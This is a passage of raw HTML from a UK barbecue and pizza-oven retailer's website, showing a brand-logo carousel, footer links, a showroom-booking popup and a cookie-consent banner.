          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                                        <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                                        <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                                        <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                      </div>
</div></div>
</section><section class="bde-section-50-118 bde-section">
  
  
	



<div class="section-container"><div class="bde-columns-50-119 bde-columns"><div class="bde-column-50-144 bde-column">
  
  
	



<div class="bde-image-50-104 bde-image">
<figure class="breakdance-image breakdance-image--48">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/03/Forten-sml.png" width="720" height="646" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/03/Forten-sml.png 720w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/Forten-sml-300x269.png 300w" sizes="(max-width: 720px) 100vw, 720px"></div>
	</div></figure>

</div><div class="bde-social-icons-50-155 bde-social-icons">
                  
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-facebook" href="https://www.facebook.com/fortonleisure" target="_self" data-type="url" aria-label="facebook" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">
            <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
       </svg>
              </a>

                    
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-instagram" href="https://www.instagram.com/fortonleisure?fbclid=IwAR3EVhwPh9WoIdYJVPVYkoc_-BlJjXlvWmsPi7shybPcnuwNP9JBl5eZ3gQ" target="_self" data-type="url" aria-label="instagram" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">
            <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
       </svg>
              </a>

    
</div>
</div><div class="bde-column-50-120 bde-column">
  
  
	



<div class="bde-text-50-121 bde-text">
SHOP
</div><a class="bde-text-link-50-122 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/cookers/" target="_self" data-type="url">
  Cookers

</a><a class="bde-text-link-50-123 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/accessories/" target="_self" data-type="url">
  Accessories

</a><a class="bde-text-link-50-124 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/fuel/" target="_self" data-type="url">
  Fuels

</a><a class="bde-text-link-50-125 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/rubs-spices/" target="_self" data-type="url">
  Rubs & Spices

</a>
</div><div class="bde-column-50-126 bde-column">
  
  
	



<div class="bde-text-50-127 bde-text">
COOKERS
</div><a class="bde-text-link-50-128 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/grilling/" target="_self" data-type="url">
  Grills

</a><a class="bde-text-link-50-129 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/smoking/" target="_self" data-type="url">
  Smokers

</a><a class="bde-text-link-50-130 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/pizza-ovens/" target="_self" data-type="url">
  Pizza Ovens

</a>
</div><div class="bde-column-50-132 bde-column">
  
  
	



<div class="bde-text-50-133 bde-text">
INFORMATION
</div><a class="bde-text-link-50-134 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/about/" target="_self" data-type="url">
  About

</a><a class="bde-text-link-50-135 bde-text-link breakdance-link" href="https://fortonleisure.co.uk/contact/" target="_self" data-type="url">
  Contact Us

</a><a class="bde-text-link-50-138 bde-text-link breakdance-link" href="#" target="_self" data-type="url">
  Blog

</a>
</div><div class="bde-column-50-139 bde-column">
  
  
	



<div class="bde-text-50-140 bde-text">
LEGAL
</div><a class="bde-text-link-50-141 bde-text-link breakdance-link" href="#" target="_self" data-type="url">
  Claim

</a><a class="bde-text-link-50-142 bde-text-link breakdance-link" href="#" target="_self" data-type="url">
  Privacy

</a><a class="bde-text-link-50-143 bde-text-link breakdance-link" href="#" target="_self" data-type="url">
  Terms

</a>
</div></div><div class="bde-div-50-148 bde-div">
  
  
	



<div class="bde-div-50-149 bde-div">
  
  
	



<div class="bde-text-50-150 bde-text">
Subscribe to our newsletter
</div><div class="bde-text-50-151 bde-text">
The latest products, recipes and events sent to your inbox.
</div>
</div><div class="bde-shortcode-50-158 bde-shortcode">
[sibwp_form id=1]
</div>
</div><div class="bde-div-50-153 bde-div">
  
  
	



<div class="bde-text-50-154 bde-text">
© 2023 Forton ltd. All rights reserved.
</div>
</div><div class="bde-back-to-top-50-157 bde-back-to-top bde-back-to-top--progress is-sticky">


<button aria-label="Back to top" tabindex="0" class="bde-back-to-top__button bde-back-to-top__button--progress bde-back-to-top__button--show-always bde-back-to-top__button--animation-fade is-sticky  js-ee-back-to-top">
    	<svg class="bde-back-to-top__progress-svg js-progress-svg" width="100%" height="100%" viewBox="-1 -1 102 102">
	  <path class="background" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
      <path class="tracker" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
  	</svg>
         <div class="bde-back-to-top__icon-wrap">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M214.6 57.4L192 34.7 169.4 57.4l-144 144L2.7 224 48 269.2l22.6-22.6L160 157.2V448v32h64V448 157.2l89.4 89.4L336 269.2 381.3 224l-22.6-22.6-144-144z"/></svg>
          </div>
    </button>


</div></div>
</section>        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="breakdance"><div class="bde-popup-2052-100 bde-popup">
<div
    class="breakdance-popup
    "
    data-breakdance-popup-id="2052"
        >
  <div class='breakdance-popup-content'>
    <div class="bde-image-2052-105 bde-image">
<figure class="breakdance-image breakdance-image--1723">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000.png" width="3000" height="3000" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000.png 3000w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-300x300.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-1024x1024.png 1024w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-150x150.png 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-768x768.png 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-1536x1536.png 1536w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-2048x2048.png 2048w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-600x600.png 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Forton.White_.Transparent.3000-100x100.png 100w" sizes="(max-width: 3000px) 100vw, 3000px"></div>
	</div></figure>

</div><h1 class="bde-heading-2052-102 bde-heading">
Book a visit to the showroom
</h1><div class="bde-text-2052-104 bde-text">
Selects a day from the list below, then select the time that suits you best.
</div><div class="bde-shortcode-2052-103 bde-shortcode">
<iframe src="https://fortonleisure.co.uk/wp-json/ssa/v1/embed-inner?integration&type=showroom-appointment&label&types=2&edit&view&payment_provider&ssa_locale=en_GB&sid=2fd8701ffb0a991935153579f2e10bff8abc7cdd&availability_start_date&availability_end_date&suggest_first_available&suggest_first_available_within_minutes&flow&fallback_flow&time_view&date_view&appointment_types_view&version&accent_color&background&padding&font&booking_url=https%3A%2F%2Ffortonleisure.co.uk%2Fproduct%2Fkamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe%2F&booking_post_id=935&booking_title=Kamado+Joe%C2%AE+Half+Moon+Cast+Iron+Grill+Grate+for+18+in.+Classic+Joe%E2%84%A2&_wpnonce=6872916a34&redirect_post_id#/" height="400px" width="100%" name="ssa_booking" loading="eager" frameborder="0" data-skip-lazy="1" class="ssa_booking_iframe skip-lazy" title="Book a time"></iframe>
</div>
  </div>
    	<div class="breakdance-popup-close-button breakdance-popup-position-top-right" data-breakdance-popup-reference="2052" data-breakdance-popup-action="close">
      <div class="breakdance-popup-close-icon">
                  <svg viewBox="0 0 24 24">
            <path d="M20 6.91L17.09 4L12 9.09L6.91 4L4 6.91L9.09 12L4 17.09L6.91 20L12 14.91L17.09 20L20 17.09L14.91 12L20 6.91Z" />
          </svg>
              </div>
    </div>
  </div>

</div></div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
